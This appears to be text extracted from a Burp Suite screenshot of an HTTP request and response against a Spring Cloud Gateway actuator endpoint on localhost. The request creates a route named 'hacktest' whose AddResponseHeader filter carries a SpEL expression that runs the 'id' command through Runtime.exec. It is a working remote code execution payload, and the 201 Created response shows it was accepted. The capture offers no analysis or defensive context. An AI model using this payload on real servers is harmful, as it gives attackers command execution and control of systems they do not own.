 Request
Pretty Raw Hex \n Select extension...
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 328
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
"name":"Result",
"value":
"#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).g
etRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
16 }
],
17 "uri":"http://example.com",
18 "order":0
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6